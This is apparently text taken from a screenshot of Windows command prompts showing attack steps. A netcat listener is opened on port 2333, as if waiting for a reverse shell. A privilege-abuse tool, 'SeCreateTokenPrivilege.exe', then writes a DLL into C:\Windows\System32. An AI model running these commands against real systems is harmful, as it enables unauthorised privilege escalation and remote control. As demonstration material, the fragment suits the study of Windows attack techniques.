 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 2333
Command Prompt
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>
Administrator: Command Prompt
C:\Users\Marcus>SeCreateTokenPrivilege.exe -s SprintCSP.dll -d C:\Windows\System32\SprintCSP.dll